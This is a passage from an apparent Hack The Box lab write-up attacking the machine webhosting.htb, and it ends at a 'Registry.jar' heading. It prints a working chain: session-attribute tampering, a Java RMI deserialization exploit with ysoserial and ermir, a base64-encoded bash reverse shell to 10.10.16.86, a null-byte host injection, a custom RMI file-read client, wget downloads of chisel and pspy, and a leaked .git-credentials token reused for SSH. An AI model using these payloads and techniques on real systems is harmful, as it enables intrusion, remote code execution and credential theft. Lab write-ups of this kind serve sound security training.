

Looking through these examples, the session example seems to be doing exactly what we need. This example allows us to modify the values linked to our session token. To test this out I used test as a name and value of the session data. After pressing Submit Query we get the following output showing that the data was added to our session.
The next step is to create a valid session token by creating a new account and logging in. After logging in we’d be greeted with the following front page.

Now when we reload the sessions example page we can see that our session now has more data in it namely our session information
So knowing that the only requirement to see the reconfigure page was that a value named s_IsLoggedInUserRoleManager isn’t null. We can set this the session now with name being s_IsLoggedInUserRoleManager and data being true. After pressing submit query we get the role added to our session object.

When refreshing the page we now see the reconfigure page accessible in the dashboard.
So now we can access the reconfigure page, next up we’ll start exploiting the RMI redirection to execute a reverse shell.
Abusing RMI redirection
Before we can exploit this we’ll need to download and/or install two tools. First of all we need ysoserial to generate our unsafe java object deserialization payloads. This one we can just download and put in any directory. Next up we need an ermir an Evil/Rogue RMI Registry, it exploits unsecure deserialization on any Java code calling standard RMI methods on it (list()/lookup()/bind()/rebind()/unbind()).
Pull the Ermir repo but also install ermir we can do this with rake install or easier use the ruby gems
1
 gem install ermir
Now that we have all the tools installed I’ll explain how ermir works. Ermir is a CLI gem, it comes with 2 CLI files ermir and gadgetmarshal. Ermir is the actual gem and the latter is just a pretty interface to GadgetMarshaller.java file, which rewrites the gadgets of Ysoserial to match MarshalInputStream requirements. The output should be then piped into ermir or a file, in case of custom gadgets use MarshalOutputStream instead of ObjectOutputStream to write your serialized object to the output stream.
So we run would theoretically run ermir like so, you feed it your GadgetMarshaller’s payload using ysoserial.
1
java GadgetMarshaller.java ysoserial-all.jar CommonsCollections7 "commands" --listen 0.0.0.0:9000 --pipe
So now we have our command structure next up we need to create our reverse shell commands.
1
2
echo -n '/bin/bash -l > /dev/tcp/10.10.16.86/443 0<&1 2>&1' | base64
This command gave us the following B64 encoded string.
1
L2Jpbi9iYXNoIC1sID4gL2Rldi90Y3AvMTAuMTAuMTYuODYvNDQzIDA8JjEgMj4mMQ==
Next we run our GadgetMarshaller with our reverse shell command like so:
1
java GadgetMarshaller.java ../../../ysoserial-all.jar CommonsCollections7 "bash -c {echo,L2Jpbi9iYXNoIC1sID4gL2Rldi90Y3AvMTAuMTAuMTYuODYvNDQzIDA8JjEgMj4mMQ==}|{base64,-d}|{bash,-i}" | ermir --listen 0.0.0.0:9000 --pipe
Now we have everything ready to go, the only thing left to do is to inject our RMI redirection into the application. When we press the save changes button in the reconfigure page it would send the following request.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
POST /hosting/reconfigure HTTP/1.1
Host: www.webhosting.htb
Cookie: JSESSIONID=F77878DD95F1C91B5D5D5C1E6BC58DC5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
Origin: https://www.webhosting.htb
Referer: https://www.webhosting.htb/hosting/reconfigure
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close

domains.max=5&domains.start-template=%3Cbody%3E%0D%0A%3Ch1%3EIt+works%21%3C%2Fh1%3E%0D%0A%3C%2Fbody%3E
We intercept the request and replace the body with the following parameters.
1
rmi.host=10.10.16.86%00.htb&rmi.port=9000
The full request would look like the following.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
POST /hosting/reconfigure HTTP/1.1
Host: www.webhosting.htb
Cookie: JSESSIONID=F77878DD95F1C91B5D5D5C1E6BC58DC5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: https://www.webhosting.htb
Referer: https://www.webhosting.htb/hosting/reconfigure
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close

rmi.host=10.10.16.86%00.htb&rmi.port=9000

The application would give us a message that our settings were updated.
Then we need to trigger an RMI request. We can do this consistently by logging out then logging back in and creating a new domain. This will run the fileservice RMI request.
Then a moment later we get a callback to our ermir.
Then straight after we get a connection on our reverse shell as the user app in the registry container.
Docker escape
LFI
Now we have access to the machine and the registry directly. A bit before we found the FileService class giving us access to read any arbitrary files. Now we would not have those limitations if we do the RMI requests manually on the Java RMI service. To do this we’ll make a java CLI tool that interacts with the original classes from the Hosting war file.
Now we have access to the machine and the registry directly. A bit before we found the FileService class that the application uses to interact with the filesystem. However, in the normal flow of the application the sanitisation is done outside of this class. In the source code we couldn’t see any protections in the RMI handling service giving us an indication that the FileService does not have the same protections. We can create a Java CLI tool that interacts with the RMI server directly, to see if we can bypass the application’s checks.

First, we need to export all the classes from the war file using the following command:
1
jar -xvf hosting.war
For ease of use, I made a different directory to compile my exploit into. First, create the following directory:
1
mkdir src/com/htb/hosting/rmi
Then copy the following class files to this new directory that can be found in WEB-INF/classes/com/htb/hosting/rmi.
- AbstractFile.class
- FileService.class
- RMIClientWrapper.class
Now that we have these class files, create your CLI client java file. I named mine FileServiceClient.java. The client file basically calls the two functions that looked interesting to me, being the list and view function. Using the following code it would be possible to both list files and read their contents.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
package com.htb.hosting.rmi;

import java.io.IOException;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.List;
import java.util.Scanner;

public class FileServiceClient {
    public static void main(String[] args) {
        try {

            System.setProperty("java.rmi.server.hostname", "registry.webhosting.htb");
            System.setProperty("com.sun.management.jmxremote.rmi.port", "9002");
            Registry registry = LocateRegistry.getRegistry("registry.webhosting.htb",9002);

            FileService fileService = (FileService) registry.lookup("FileService");

            Scanner scanner = new Scanner(System.in);

            while (true) {
                printMenu();
                int choice = scanner.nextInt();
                scanner.nextLine();

                switch (choice) {
                    case 1:
                        listFiles(fileService, scanner);
                        break;
                    case 2:
                        viewFile(fileService, scanner);
                        break;
                    case 3:
                        System.out.println("Exiting...");
                        scanner.close();
                        return;
                    default:
                        System.out.println("Invalid choice. Please try again.");
                }
            }
        } catch (Exception e) {
            e.printStackTrace();
        }
    }

    private static void printMenu() {
        System.out.println("\n--- FileService CLI ---");
        System.out.println("1. List files");
        System.out.println("2. View file content");
        System.out.println("3. Exit");
        System.out.print("Enter your choice: ");
    }

    private static void listFiles(FileService fileService, Scanner scanner) throws RemoteException {
        System.out.print("Enter Vhost: ");
        String vhost = scanner.nextLine();

        System.out.print("Enter Directory: ");
        String directory = scanner.nextLine();

        List<AbstractFile> files = fileService.list(vhost, directory);

        System.out.println("--- Files in " + vhost + " ---");

        for (AbstractFile file : files) {
            System.out.println(file.getName());
        }
    }

    private static void viewFile(FileService fileService, Scanner scanner) throws RemoteException, IOException {
        System.out.print("Enter Vhost: ");
        String vhost = scanner.nextLine();

        System.out.print("Enter File Path: ");
        String filePath = scanner.nextLine();

        byte[] content = fileService.view(vhost, filePath);

        if (content != null) {
            System.out.println("--- File Content ---");
            System.out.println(new String(content));
        } else {
            System.out.println("Failed to retrieve file content.");
        }
    }
}
Now we have our file, the next step is to compile it. Using the following javac command its possible to compile our java file into a class. If everything went well you should get the following output.
1
javac -cp src src/com/htb/hosting/rmi/FileServiceClient.java
Now we have our new CLI tool that we can use to interact with the Java RMI with. Next up we need to setup some proxy chains on the machine to make it possible for us to reach the machine. I’ll use chisel for this. First start up the chisel server like so:
1
chisel server --port 5000 --reverse
Transfer the chisel binary to the container. I used wget in combination with our web server to do this.
1
wget http://10.10.16.86/chisel
Make the file executable and run it with the following parameter to open a socks proxy back to our machine.
1
2
chmod +x chisel
./chisel client http://10.10.16.86:5000 R:socks
If everything went well we get a connection back on our Chisel server.

So now that we have a connection back we can run our new CLI tool by running the class through our proxychain. In the screenshot we can see that we sucessfully made connection to the RMI service.
1
proxychains java -cp src com.htb.hosting.rmi.FileServiceClient

The abstractfile class required us to select a valid vhost first. This is because the service uses the directory of that vhost as starter directory. If you don’t have a valid vhost yet, go onto the application and use the Create Domain function. Then in the URL paramter you can see the vhost it created for you. To test out if the file listing worked, I ran it without trying to traverse out of its root directory yet.

So now we had a working local directory and file inclusion tool, I started to look through the machine. After searching through some directories I found a .git-credentials file in the home directory of the user developer.

After seeing this I used my second function to open the contents of the ../../home/developer/.git-credentials. Here we could see some credentials for github account named irogir.
1
https://irogir:qybWiMTRg0sIHz4beSTUzrVIl7t3YsCj9@github.com
The irogir user didn’t exist on the machine, but when I tried this password with the developer user, it did work and gave us access to the machine using SSH.
1
2
ssh developer@webhosting.htb
qybWiMTRg0sIHz4beSTUzrVIl7t3YsCj9
Privilege escalation
Initial Recon
One of the steps I always perform when landing on a linux machine is running pspy on the machine. This tool can give insight on what processes are being ran on the machine. First we download it from our server and run it.
1
2
3
wget http://10.10.16.86/pspy64
chmod +x pspy64
./pspy64
In the output we can see a line that a jar file named quarantine.jar is being ran as the root user (uid 0). This makes this jar file very interesting to go fetch and analyze.
Further, when checking the directories there was also another jar file named registry.jar was present in the /opt/ directory that looked interesting. I decided to download both jar files onto my machine using scp
1
2
scp  developer@webhosting.htb:/opt/registry.jar ./
scp  developer@webhosting.htb:/usr/share/vhost-manage/includes/quarantine.jar ./
So now we download both the jar files its time to analyze them.
Quarantine.jar

When opening the Quarantine.jar file in jd-gui you’ll get greeted with the following view. We can see the clam directory here which shows us that clamav is being used to scan for malicious files.
On line 128 we can see that it will send a network request to a service. In this request it mentions the filepath to scan, basically if we can redirect this network request we would be able to disclose file in directories we might not have access to if we can let clamav scan these.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
package com.htb.hosting.rmi.clam;

import com.htb.hosting.rmi.Client;
import com.htb.hosting.rmi.quarantine.QuarantineConfiguration;
import java.io.DataOutputStream;
import java.io.IOException;
import java.io.InputStream;
import java.net.InetSocketAddress;
import java.net.Socket;
import java.net.SocketException;

public class ClamScan {
  public static final int CHUNK_SIZE = 2048;

  private static final byte[] INSTREAM = "zINSTREAM\000".getBytes();

  private static final byte[] PING = "zPING\000".getBytes();

  private static final byte[] STATS = "nSTATS\n".getBytes();

  private int timeout;

  private String host;

  private int port;

  public ClamScan(QuarantineConfiguration quarantineConfiguration) {
    setHost(quarantineConfiguration.getClamHost());
    setPort(quarantineConfiguration.getClamPort());
    setTimeout(quarantineConfiguration.getClamTimeout());
  }

  public String stats() {
    return cmd(STATS);
  }

  public boolean ping() {
    return "PONG\000".equals(cmd(PING));
  }

  public String cmd(byte[] cmd) {
    Socket socket = new Socket();
    try {
      socket.connect(new InetSocketAddress(getHost(), getPort()));
    } catch (IOException e) {
      Client.out(768, "could not connect to clamd server", new Object[0]);
      return null;
    }
    try {
      socket.setSoTimeout(getTimeout());
    } catch (SocketException e) {
      Client.out(768, "Could not set socket timeout to " + getTimeout() + "ms", new Object[0]);
    }
    DataOutputStream dos = null;
    StringBuilder response = new StringBuilder();
    try {
      InputStream is;
      try {
        dos = new DataOutputStream(socket.getOutputStream());
      } catch (IOException e) {
        Client.out(768, "could not open socket OutputStream", new Object[0]);
        return null;
      }
      try {
        dos.write(cmd);
        dos.flush();
      } catch (IOException e) {
        Client.out(768, "error writing " + new String(cmd) + " command", new Object[0]);
        return null;
      }
      try {
        is = socket.getInputStream();
      } catch (IOException e) {
        Client.out(768, "error getting InputStream from socket", new Object[0]);
        return null;
      }
      int read = 2048;
      byte[] buffer = new byte[2048];
      while (read == 2048) {
        try {
          read = is.read(buffer);
        } catch (IOException e) {
          Client.out(768, "error reading result from socket", new Object[0]);
          break;
        }
        response.append(new String(buffer, 0, read));
      }
    } finally {
      if (dos != null)
        try {
          dos.close();
        } catch (IOException e) {
          Client.out(768, "exception closing DOS", new Object[0]);
        }
      try {
        socket.close();
      } catch (IOException e) {
        Client.out(768, "exception closing socket", new Object[0]);
      }
    }
    return response.toString();
  }

  public ScanResult scanPath(String path) throws IOException {
    Socket socket = new Socket();
    try {
      socket.connect(new InetSocketAddress(getHost(), getPort()));
    } catch (IOException e) {
      Client.out(768, "could not connect to clamd server", new Object[0]);
      return new ScanResult(e);
    }
    try {
      socket.setSoTimeout(getTimeout());
    } catch (SocketException e) {
      Client.out(768, "could not set socket timeout to " + getTimeout() + "ms", new Object[0]);
    }
    DataOutputStream dos = null;
    String response = "";
    try {
      int read;
      try {
        dos = new DataOutputStream(socket.getOutputStream());
      } catch (IOException e) {
        Client.out(768, "could not open socket OutputStream", new Object[0]);
        return new ScanResult(e);
      }
      try {
        byte[] b = String.format("zSCAN %s\000", new Object[] { path }).getBytes();
        dos.write(b);
      } catch (IOException e) {
        Client.out(768, "error writing SCAN command", new Object[0]);
        return new ScanResult(e);
      }
      byte[] buffer = new byte[2048];
      try {
        read = socket.getInputStream().read(buffer);
      } catch (IOException e) {
        Client.out(768, "error reading result from socket", new Object[0]);
        read = 0;
      }
      if (read > 0)
        response = new String(buffer, 0, read);
    } finally {
      if (dos != null)
        try {
          dos.close();
        } catch (IOException e) {
          Client.out(768, "exception closing DOS", new Object[0]);
        }
      try {
        socket.close();
      } catch (IOException e) {
        Client.out(768, "exception closing socket", new Object[0]);
      }
    }
    return new ScanResult(response.trim());
  }

  public String getHost() {
    return this.host;
  }

  public void setHost(String host) {
    this.host = host;
  }

  public int getPort() {
    return this.port;
  }

  public void setPort(int port) {
    this.port = port;
  }

  public int getTimeout() {
    return this.timeout;
  }

  public void setTimeout(int timeout) {
    this.timeout = timeout;
  }
}
Registry.jar
